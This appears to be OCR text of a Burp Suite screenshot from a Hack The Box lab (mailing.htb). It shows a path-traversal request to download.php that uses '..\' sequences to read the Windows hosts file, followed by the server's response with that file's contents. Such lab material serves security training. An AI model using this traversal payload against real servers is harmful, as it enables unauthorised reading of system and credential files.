 Request
Pretty Raw Hex
\n
1 GET /download.php?file=..\..\..\..\..\..\Windows\System32\drivers\etc\hosts HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hosts"
10 X-Powered-By: ASP.NET
11 Date: Tue, 10 Sep 2024 07:52:43 GMT
12 Connection: close
13 Content-Length: 849
14
15 # Copyright (c) 1993-2009 Microsoft Corp.
16 #
17 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
18 #
19 # This file contains the mappings of IP addresses to host names. Each
20 # entry should be kept on an individual line. The IP address should
21 # be placed in the first column followed by the corresponding host name.
22 # The IP address and the host name should be separated by at least one
23 # space.
24 #
25 # Additionally, comments (such as these) may be inserted on individual
26 # lines or following the machine name denoted by a '#' symbol.
27 #
28 # For example:
29 #
30 # 102.54.94.97 rhino.acme.com # source server
31 # 38.25.63.10 x.acme.com # x client host
32
33 # localhost name resolution is handled within DNS itself.
34 # 127.0.0.1 localhost
35 # ::1 localhost
36
37 127.0.0.1 mailing.htb
38